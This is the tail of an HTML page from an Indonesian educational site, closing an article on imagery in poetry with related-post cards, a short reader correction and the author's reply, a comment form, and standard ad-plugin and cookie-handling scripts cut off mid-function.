<!-- CONTENT END 3 -->
                        <div class="clearfix"></div>
                                                <div class="clearfix"></div>
                    </article>
                            
                                             <!-- Begin Author box -->                                     
                        <div class="row post-top-meta hidden-lg-up"> 
                            <div class="col-md-2 col-xs-4"> 
                                <img alt='' src="//www.tripven.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=72&#038;d=Harisah%20Anis&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=144&#038;d=Harisah%20Anis&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-72 photo' height='72' width='72' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=72&#038;d=Harisah%20Anis&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=144&#038;d=Harisah%20Anis&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/></noscript>                            </div>                                         
                            <div class="col-md-10 col-xs-8"> 
                                <a class="text-capitalize link-dark" href="https://www.tripven.com/author/anis/">
                                Harisah Anis <span class="btn follow">Follow</span></a>
                                <span class="author-description d-block">Penulis di Tripven. Sangat menyukai Sejarah dan saat ini sedang menjalani Pendidikan di UMP Purwokerto.</span> 
                            </div>                                         
                        </div>
                                         
                    <div class="after-post-tags">
                                                    <ul class="post-categories">
	<li><a href="https://www.tripven.com/bahasa/" rel="category tag">Bahasa</a></li></ul>                                                                            <ul class="post-categories aretags">
                                                        </ul>
                                            </div>
                    
                  
                    <div class="row mb-5 prevnextlinks justify-content-center align-items-center"> 
                       <div class="col-md-6 col-xs-12 rightborder pl-0"><div class="thepostlink">&laquo; <a href="https://www.tripven.com/jenis-paragraf/" rel="prev">Jenis Paragraf</a></div></div>
                       <div class="col-md-6 col-xs-12 text-right pr-0"><div class="thepostlink"><a href="https://www.tripven.com/jenis-kata/" rel="next">Jenis Kata</a> &raquo;</div></div>
                    </div>
                    
                </div>
        
                    
         
        
                    <div class="col-md-3">
                	<div id="sidebarposts" class="widget-area" role="complementary">
		<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Iklan Vertikal Sticky -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1916452434834521"
     data-ad-slot="6631351798"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>	</div>            </div>
        
    </div>                 
</div>             
          
<div class="hideshare"></div>

    <div class="graybg"> 
        <div class="container"> 
                <div class="row justify-content-center listrecent listrelated">      
                <div class="col-lg-4 col-md-4 col-sm-4"> 
            
<div class="card post height262"> 
<a class="thumbimage" href="https://www.tripven.com/puisi-lama/" style="background-image:url(https://www.tripven.com/wp-content/uploads/2020/05/Pengertian-Puisi-Lama-ciri-dan-contoh.jpg);"></a><div class="card-block">
    <h2 class="card-title">
        <a href="https://www.tripven.com/puisi-lama/">Puisi Lama</a>
    </h2>
            <div class="metafooter">                        
            <div class="wrapfooter"> 
                <span class="meta-footer-thumb"> 
                    <a href="https://www.tripven.com/author/harys/">
                    <img alt='' src="//www.tripven.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/b0ce2f206217e789254abf3764c05e1f?s=40&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/b0ce2f206217e789254abf3764c05e1f?s=80&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-40 photo author-thumb' height='40' width='40' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/b0ce2f206217e789254abf3764c05e1f?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ce2f206217e789254abf3764c05e1f?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo author-thumb' height='40' width='40' decoding='async'/></noscript>                    </a>
                </span>                                
                <span class="author-meta"> 
                    <span class="post-name">
                    <a href="https://www.tripven.com/author/harys/">Harys Imanulloh</a></span><br> 
                    <span class="post-date">Nov 21, 2021</span>
                    <span class="dot"></span>
                    <span class="readingtime">8 min read</span> 
                </span> 
                <span class="post-read-more">
                    <a href="https://www.tripven.com/puisi-lama/" title="">
                    <svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25">
                        <path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path>
                    </svg>
                    </a>
                </span>            </div>                        
        </div>
    </div>
</div>
                                     
        </div>
                <div class="col-lg-4 col-md-4 col-sm-4"> 
            
<div class="card post height262"> 
<a class="thumbimage" href="https://www.tripven.com/bentuk-surat/" style="background-image:url(https://www.tripven.com/wp-content/uploads/2020/03/Bentuk-Bentuk-Surat.jpg);"></a><div class="card-block">
    <h2 class="card-title">
        <a href="https://www.tripven.com/bentuk-surat/">Bentuk Bentuk Surat</a>
    </h2>
            <div class="metafooter">                        
            <div class="wrapfooter"> 
                <span class="meta-footer-thumb"> 
                    <a href="https://www.tripven.com/author/anis/">
                    <img alt='' src="//www.tripven.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=40&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=80&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-40 photo author-thumb' height='40' width='40' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo author-thumb' height='40' width='40' decoding='async'/></noscript>                    </a>
                </span>                                
                <span class="author-meta"> 
                    <span class="post-name">
                    <a href="https://www.tripven.com/author/anis/">Harisah Anis</a></span><br> 
                    <span class="post-date">Nov 20, 2021</span>
                    <span class="dot"></span>
                    <span class="readingtime">10 min read</span> 
                </span> 
                <span class="post-read-more">
                    <a href="https://www.tripven.com/bentuk-surat/" title="">
                    <svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25">
                        <path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path>
                    </svg>
                    </a>
                </span>            </div>                        
        </div>
    </div>
</div>
                                     
        </div>
                <div class="col-lg-4 col-md-4 col-sm-4"> 
            
<div class="card post height262"> 
<a class="thumbimage" href="https://www.tripven.com/suku-kata/" style="background-image:url(https://www.tripven.com/wp-content/uploads/2021/02/contoh-pemisahan-suku-kata.jpg);"></a><div class="card-block">
    <h2 class="card-title">
        <a href="https://www.tripven.com/suku-kata/">Suku Kata</a>
    </h2>
            <div class="metafooter">                        
            <div class="wrapfooter"> 
                <span class="meta-footer-thumb"> 
                    <a href="https://www.tripven.com/author/harys/">
                    <img alt='' src="//www.tripven.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/b0ce2f206217e789254abf3764c05e1f?s=40&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/b0ce2f206217e789254abf3764c05e1f?s=80&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-40 photo author-thumb' height='40' width='40' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/b0ce2f206217e789254abf3764c05e1f?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ce2f206217e789254abf3764c05e1f?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo author-thumb' height='40' width='40' decoding='async'/></noscript>                    </a>
                </span>                                
                <span class="author-meta"> 
                    <span class="post-name">
                    <a href="https://www.tripven.com/author/harys/">Harys Imanulloh</a></span><br> 
                    <span class="post-date">Sep 21, 2021</span>
                    <span class="dot"></span>
                    <span class="readingtime">7 min read</span> 
                </span> 
                <span class="post-read-more">
                    <a href="https://www.tripven.com/suku-kata/" title="">
                    <svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25">
                        <path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path>
                    </svg>
                    </a>
                </span>            </div>                        
        </div>
    </div>
</div>
                                     
        </div>
            </div>
    <div class="clearfix"></div>
                
<div class="row justify-content-center">
<div class="col-md-8">
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			2 Replies to &ldquo;Citraan Dalam Puisi&rdquo;		</h2>

		<ol class="comment-list">
					<li id="comment-431" class="comment even thread-even depth-1 parent">
			<article id="div-comment-431" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="//www.tripven.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/8ebc67b32c846afa00483ba734134e6b?s=36&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/8ebc67b32c846afa00483ba734134e6b?s=72&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-36 photo' height='36' width='36' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/8ebc67b32c846afa00483ba734134e6b?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8ebc67b32c846afa00483ba734134e6b?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/></noscript>						<b class="fn">Baekbacon</b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.tripven.com/citraan-puisi/#comment-431"><time datetime="2020-09-20T07:42:00+00:00">September 20, 2020 pukul 7:42 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>sepertinya ada yang keliru dari tulisan diatas, olfactory (smelling / bau), kinesthetic (movement / pergerakan) dan gustatory (taste / rasa)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-431' data-commentid="431" data-postid="793" data-belowelement="div-comment-431" data-respondelement="respond" data-replyto="Balasan untuk Baekbacon" aria-label='Balasan untuk Baekbacon'><i class="fa fa-reply"></i></a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-440" class="comment byuser comment-author-anis bypostauthor odd alt depth-2">
			<article id="div-comment-440" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="//www.tripven.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=36&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=72&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-36 photo' height='36' width='36' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/></noscript>						<b class="fn">Harisah Anis</b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.tripven.com/citraan-puisi/#comment-440"><time datetime="2020-09-20T15:03:23+00:00">September 20, 2020 pukul 3:03 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Siap kk, sudah direvisi. Terima kasih sudah memberitahu kesalahan kami. Salam hangat</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-440' data-commentid="440" data-postid="793" data-belowelement="div-comment-440" data-respondelement="respond" data-replyto="Balasan untuk Harisah Anis" aria-label='Balasan untuk Harisah Anis'><i class="fa fa-reply"></i></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol>

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/citraan-puisi/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://www.tripven.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment">            
            <textarea required id="comment" name="comment" placeholder="Write a response..." cols="45" rows="8" aria-required="true"></textarea>
        </p><div class="row"><p class="comment-form-author col-md-4">
			
			<input id="author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' />
		</p>
<p class="comment-form-email col-md-4">
			
			<input id="email" name="email" type="email" placeholder="E-mail address" value="" size="30" aria-required='true' />
		</p>
<p class="comment-form-url col-md-4">
			
			<input id="url" name="url" type="url"  placeholder="Website Link" value="" size="30" />
			</p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='793' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="23a7148a90" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="97"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>
</div>        </div>                 
    </div>

    <div class="alertbar"> 
        <div class="container text-center"> 
                    </div>
    </div>

</div><!-- /.site-content -->
        
        <div class="container">
            <footer class="footer"> 
                <p class="pull-left"> © Copyright 2023
<a href="https://www.tripven.com" title="tripvien.com">Tripven.com</a>
- All Rights Reserved
<br>
<br>
 </p> 
                <p class="pull-right"> <a href="https://www.tripven.com/tentang-kami/">Tentang Kami</a> • <a href="https://www.tripven.com/kontak/">Kontak</a> •  <a href="https://www.tripven.com/privacy-policy/">Kebijakan Privasi</a> • <a href="https://www.tripven.com/disclaimer/">Disclaimer</a> • <a href="https://www.tripven.com/cookie-policy/">Cookie Policy</a>  • <a href="https://www.tripven.com/terms-and-conditions/">Terms And Conditions</a>  </p> 
                <div class="clearfix"></div>
                <a href="" class="back-to-top hidden-md-down"> 
                <i class="fa fa-angle-up"></i>
                </a>
            </footer>
        </div>
        
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58VDPVN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.tripven.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js" id="tether-js"></script>





<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-posts","use_sticky_position":false,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"comments","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>

<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>


<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>


<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
